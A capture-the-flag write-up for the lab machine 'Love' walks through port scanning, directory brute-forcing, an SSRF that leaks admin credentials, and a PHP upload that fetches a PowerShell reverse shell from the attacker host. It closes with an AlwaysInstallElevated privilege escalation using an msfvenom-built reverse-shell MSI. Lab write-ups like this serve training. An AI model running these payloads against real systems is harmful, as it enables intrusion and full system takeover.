
Love is an easy box, Awesome for beginners. Starts with a SSRF to access a forbidden page meant to be accessed locally which leaks credentials for a Voting system. That voting system allows anyone to upload images. By exploiting upload functionality, I achieve RCE. Finally, I get system by abusing AlwaysInstallElevated.
Masscan + Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
$ masscan -p1-65535,U:1-65535 10.10.10.239 --rate=10000 -e tun0 | tee masscan.out
Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2021-07-01 10:05:53 GMT
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [131070 ports/host]
Discovered open port 445/tcp on 10.10.10.239
Discovered open port 3306/tcp on 10.10.10.239
Discovered open port 49670/tcp on 10.10.10.239
Discovered open port 135/tcp on 10.10.10.239
Discovered open port 5000/tcp on 10.10.10.239
Discovered open port 49666/tcp on 10.10.10.239
Discovered open port 49668/tcp on 10.10.10.239
Discovered open port 139/tcp on 10.10.10.239
Discovered open port 7680/tcp on 10.10.10.239
Discovered open port 80/tcp on 10.10.10.239
Discovered open port 49665/tcp on 10.10.10.239
Discovered open port 49664/tcp on 10.10.10.239
Discovered open port 443/tcp on 10.10.10.239
Discovered open port 5986/tcp on 10.10.10.239
Discovered open port 5040/tcp on 10.10.10.239
Discovered open port 5985/tcp on 10.10.10.239
Discovered open port 49669/tcp on 10.10.10.239
Discovered open port 47001/tcp on 10.10.10.239
Discovered open port 49667/tcp on 10.10.10.239
Parse those ports to nmap:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
$ ports=$(cat masscan.out |awk '{ print $4 }' | sed 's/\/tcp//' | tr '\n' ',' | sed 's/,$//')
$ nmap -sVC -v --min-rate 1000 -p $ports 10.10.10.239 -oN nmap-fullscan.out
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: Secure file scanner
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
| ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in
| Not valid before: 2021-01-18T14:00:16
|_Not valid after: 2022-01-18T14:00:16
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql?
| fingerprint-strings:
| NULL:
|_ Host '10.10.14.5' is not allowed to connect to this MariaDB server
5000/tcp open http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
5040/tcp open unknown
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
| ssl-cert: Subject: commonName=LOVE
| Subject Alternative Name: DNS:LOVE, DNS:Love
| Not valid before: 2021-04-11T14:39:19
|_Not valid after: 2024-04-10T14:39:19
|_ssl-date: 2021-07-01T10:37:43+00:00; +21m33s from scanner time.
| tls-alpn:
|_ http/1.1
7680/tcp open pando-pub?
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
- We get
staging.love.htb&love.htbthrough https certificate shown in the nmap output. - Port 5000 hosting a http server is forbidden.
- MySQL server is running on port 3306.
Foothold
Port 80 and 443 host the same content, showing a login page of voting system:  Whereas http://staging.love.htb/ shows something else:
Whereas http://staging.love.htb/ shows something else: 
Directory brute-forcing
Directory brute-forcing on http://10.10.10.239/ gives us an admin panel with the same login page.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
ffuf -u http://10.10.10.239/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -mc 200,204,301,302,307
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://10.10.10.239/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307
________________________________________________
admin [Status: 301, Size: 337, Words: 22, Lines: 10]
images [Status: 301, Size: 338, Words: 22, Lines: 10]
includes [Status: 301, Size: 340, Words: 22, Lines: 10]
plugins [Status: 301, Size: 339, Words: 22, Lines: 10]
Admin [Status: 301, Size: 337, Words: 22, Lines: 10]
Images [Status: 301, Size: 338, Words: 22, Lines: 10]
. [Status: 200, Size: 4388, Words: 654, Lines: 126]
Includes [Status: 301, Size: 340, Words: 22, Lines: 10]
ADMIN [Status: 301, Size: 337, Words: 22, Lines: 10]
dist [Status: 301, Size: 336, Words: 22, Lines: 10]
IMAGES [Status: 301, Size: 338, Words: 22, Lines: 10]
staging.love.htb
There’s a file scanning feature in beta: http://staging.love.htb/beta.php 
Trying for SSRF straight-away:
- Started a python http server on port 8000
- Gave http://my-tun0-ip:8000
- Received callbacks.
Trying for code-execution through SSRF:
- Made a php file with
<?phpinfo();?>and tried to fetch it, no code executed, just displayed the contents of the file.
Trying to access that forbidden internal port 5000 gives:
admin:@LoveIsInTheAir!!!!

Admin panel on voting system
admin:@LoveIsInTheAir!!!! works on http://10.10.10.239/admin/ 
The Voters List and profile edit section allows us to upload an image. Uploading a php script instead of an image works! 
Reverse shell as phoebe
Uploaded a php script to get reverse-shell with Invoke-PowerShellTcp:
1
<?php exec("powershell iex (New-Object Net.WebClient).DownloadString('http://10.10.14.5/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.5 -Port 4444"); ?>
Access the script at /images, start a http-server and get rev-shell: 
Privesc via AlwaysInstallElevated
Fetch winpeas binary with Invoke-WebRequest:
1
PS C:\xampp\htdocs\omrs\images> iwr http://10.10.14.5/peas/winpeasany.exe -o winpeas.exe
Executing winpeas gives: 
If these 2 registers (HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer and HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer) are enabled (value is 0x1), then users of any privilege can install (execute) msi files as NT AUTHORITY\SYSTEM.
- Generate a reverse shell spawning msi file with msfvenom:
1
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.5 LPORT=4444 -f msi -o revshell.msi
- Setup a http listener with access to that
revshell.msifile and execute thatrevshell.msiusingmsiexec:1
msiexec /q /i http://10.10.14.5/revshell.msi
OR Transfer
revshell.msiand execute it:.\revshell.msi